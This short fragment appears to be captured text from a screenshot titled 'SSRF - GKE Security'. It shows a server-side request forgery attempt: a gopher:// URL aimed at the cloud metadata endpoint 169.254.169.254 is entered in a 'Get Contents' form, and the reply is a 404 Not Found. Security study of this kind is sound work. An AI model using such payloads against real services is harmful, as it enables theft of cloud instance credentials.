 SSRF - GKE Security
URL: gopher://169.254.169.254:80/_GET /computeMetadata/v1/instance/att
Get Contents
----Result----
HTTP/1.1 404 Not Found Content-Type: text/plain; charset=utf-8 X-Content-Type-Options: nosniff Date: Sun, 26 Jan 2020 06:34:55 GMT Content-Length: 10 Connection: close Not Found